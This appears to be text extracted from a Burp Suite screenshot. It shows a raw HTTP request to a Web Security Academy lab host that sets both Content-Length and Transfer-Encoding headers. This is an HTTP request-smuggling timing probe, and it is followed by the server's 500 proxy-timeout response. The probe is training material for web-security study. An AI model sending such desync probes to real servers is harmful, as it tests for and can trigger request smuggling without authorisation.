 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0aaa006f0408e4948128bd5e00200073.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 6 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 X
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>